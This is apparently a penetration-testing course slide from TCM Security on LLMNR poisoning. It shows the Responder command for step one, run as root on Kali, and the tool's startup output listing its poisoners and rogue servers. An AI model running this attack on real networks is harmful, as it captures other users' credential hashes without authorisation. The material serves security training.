 LLMNR
Poisoning
Step 1: Run Responder
sudo responder –I tun0 -dwP
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
TCM
SECURITY
TCM Security